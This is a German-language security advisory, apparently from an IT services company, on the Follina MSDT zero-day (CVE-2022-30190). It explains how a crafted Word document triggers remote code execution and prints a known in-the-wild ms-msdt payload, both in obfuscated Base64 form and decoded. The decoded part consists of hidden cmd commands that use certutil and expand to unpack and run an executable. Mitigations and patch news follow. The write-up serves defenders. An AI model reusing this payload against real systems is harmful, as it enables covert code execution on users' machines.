Am 30.05.2022 hat Microsoft eine ZeroDay Sicherheitslücke im Microsofts Support Diagnostic Tool (MSDT) bestätigt. Mit dieser Sicherheitslücke wird im schlimmsten Fall eine Remote Code Execution durch Angreifer ermöglicht. Die Schwachstelle wird mithilfe einer präparierten Word-Datei ausgenutzt. Laut Sicherheitsforschern von Proofpoint, reicht es zur Aktivierung aus, wenn die Word-Datei als Vorschau-Version durch das Ansteuern mit der Maus aufgerufen wird. Laut dem Bundesamt für Sicherheit in der Informationstechnik (BSI) ist eine „kurzfristige, großflächige Ausnutzung der Schwachstelle nicht auszuschließen.“ Microsoft selbst klassifiziert diese Schwachstelle als hohes Risiko. Die Lücke betreffe das Microsoft Windows Support Diagnostic Tool (MSDT) (CVE-2022-30190, CVSS 7.8, Risiko „hoch“) und nicht wie zuvor das Microsoft Office Paket.

Durch das Ausnutzen der vorliegenden Sicherheitslücke verschafft sich der Angreifer Zugriff auf das System des Benutzers, wichtig zu verstehen ist, dass der Angreifer im Kontext des Benutzers mögliche Manipulationen oder Datenabflüsse vornehmen könnte. Berechtigungen sollten nach dem „Least Privilege“ Ansatz vergeben werden, ist dies nicht der Fall, rächen sich solche einfach auszunutzenden Sicherheitslücken leider mehrfach. Aktuell gibt es keine Hinweise, dass eine Rechteausweitung (als System oder DomainAdmin) möglich ist.

Technische Ausnutzung der ZeroDay Sicherheitslücke



Für die Ausnutzung der Schwachstelle muss die document.xml.rels verändert werden. Diese Datei befindet im docx Container unter /word/_rels/. Im Auslieferungszustand sind dort die folgenden Aufrufe aufgeführt:

Der HTML Code mit dem Payload wird über eine extern hinzugefügte URL aufgerufen. Interessant ist, dass der HTML Code erst mit einer gewissen Menge an Füllzeichen ausgestattet werden muss und dann erst die Payload enthält. Dies scheint wichtig, denn die Analysen von Rich Warren ergaben, dass es eine feste Speichergröße für HTML Prozesse gibt und dieser 4096 Byte beträgt.

Die Syntax der Payload sieht bei bekannten Angriffen wie folgt aus:

window.location.href = „ms-msdt:/id PCWDiagnostic /skip force /param \“IT_RebrowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotListed IT_BrowseForFile=h$(Invoke-Expression($(Invoke-Expression(‚[System.Text.Encoding]’+[char]58+[char]58+’UTF8.GetString([System.Convert]’+[char]58+[char]58+’FromBase64String(‚+[char]34+’JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZG93c3R5bGUgaGlkZGVuIC1Bcmd1bWVudExpc3QgIi9jIHRhc2traWxsIC9mIC9pbSBtc2R0LmV4ZSI7U3RhcnQtUHJvY2VzcyAkY21kIC13aW5kb3dzdHlsZSBoaWRkZW4gLUFyZ3VtZW50TGlzdCAiL2MgY2QgQzpcdXNlcnNccHVibGljXCYmZm9yIC9yICV0ZW1wJSAlaSBpbiAoMDUtMjAyMi0wNDM4LnJhcikgZG8gY29weSAlaSAxLnJhciAveSYmZmluZHN0ciBUVk5EUmdBQUFBIDEucmFyPjEudCYmY2VydHV0aWwgLWRlY29kZSAxLnQgMS5jICYmZXhwYW5kIDEuYyAtRjoqIC4mJnJnYi5leGUiOw==’+[char]34+‘))‘))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO\““;

Die Base64 decodierte Daten sind wie folgt:

$cmd = „c:\windows\system32\cmd.exe“;

Start-Process $cmd -windowstyle hidden -ArgumentList „/c taskkill /f /im msdt.exe“;

Start-Process $cmd -windowstyle hidden -ArgumentList „/c cd C:\users\public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe“;

In diesem bekannten Beispiel werden nun die Befehle im Kontext des Benutzers ausgeführt. Es ist zu erwarten, dass innerhalb kürzester Zeit, unterschiedliche Varianten dieses Angriffs erstellt werden.

Organisatorische Maßnahmen zum Schutz vor der Sicherheitslücke

Sensibilisieren Sie Ihren Mitarbeiter unbedingt in Bezug auf dieses Sicherheitsrisiko, es sollten zum Beispiel keine Dateien aus unbekannten Quellen geöffnet werden. So können Sie selbst das Sicherheitsrisiko für Ihr Unternehmen in Bezug auf diesen Fall minimieren.

Technische Maßnahmen zum Schutz vor der Sicherheitslücke (Update vom 07.06.2022)

Bisher gibt es keine Bereitstellung eines Patches seitens Microsoft, daher sollten folgenden technische Maßnahmen ergriffen werden:

Deaktivierung des MSDT-URL-Protokoll – Registrierungsschlüssel

reg export HKEY_CLASSES_ROOT\ms-msdt filename

reg delete HKEY_CLASSES_ROOT\ms-msdt /f

Im Microsoft 365 Defender-Portal sollten die Warnmeldungen auf Bedrohungsaktivitäten im Netzwerk kontrolliert werden:

- Verdächtiges Verhalten einer Office-Anwendung

- Verdächtiges Verhalten von Msdt.exe

Update vom 14.06.2022

Microsoft veröffentlichte am 14. Juni ein kumulatives Update für die Zero Day Schwachstelle. Nach Angaben von Microsoft schützt der Patch vollumfänglich vor der veröffentlichten Sicherheitslücke.

Bei Fragen oder Anliegen zu diesem Thema schreiben Sie gerne eine Mail an SecurityServices@group24.de